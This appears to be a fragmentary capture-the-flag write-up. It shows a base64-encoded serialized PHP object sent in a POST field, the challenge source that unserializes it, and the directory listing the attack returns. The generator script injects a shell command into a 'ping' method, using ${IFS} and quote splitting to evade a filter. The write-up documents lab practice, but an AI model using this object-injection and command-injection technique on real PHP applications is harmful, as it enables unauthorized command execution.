 Key Value 批量编辑
ctf Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntzOjE6ImEiO3M6MzM6ImwnJ3Mke0lGU30tYWwke0lGU31mbCcnYWdfMXNfaGVyZSI7fX
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
#0000BB">__wakeup</span><span style="color: #007700">(){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">args&nbsp;</span><span style="color: #007700">as&nbsp;</span><span style="color: #0000BB">$k&nbsp;</span><span style="color: #007700">=&gt;&nbsp;</span><span style="color: #0000BB">$v</span><span
style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">args</span><span style="color: #007700">[</span><span style="color: #0000BB">$k</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;
</span><span style="color: #0000BB">waf</span><span style="color: #007700">(</span><span style="color: #0000BB">$v</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;&nbsp;&nbsp;<br />}<br /><br /></span><span style="color: #0000BB">$ctf</span><span style="color: #007700">=@</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">
[</span><span style="color: #DD0000">'ctf'</span><span style="color: #007700">];<br />@</span><span style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">base64_decode</span>
<span style="color: #007700">(</span><span style="color: #0000BB">$ctf</span><span style="color: #007700">));<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(4) {
[0]=>
string(8) "total 16"
[1]=>
string(42) "drwxr-xr-x 1 root root 4096 Oct 18 14:53 ."
[2]=>
string(43) "drwxr-xr-x 1 root root 4096 Aug 18 07:51 .."
[3]=>
string(66) "-rwxr-xr-x 1 root root   53 Oct 18 14:53 flag_831b69012c67b35f.php"
}
$ctf = new ease("ping", array("a" => "l''s\${IFS}-al\${IFS}fl''ag_1s_here"));
$str = serialize($ctf);
$dectf = unserialize($str);
echo base64_encode($str);
echo "\n";
var_dump($dectf);
?>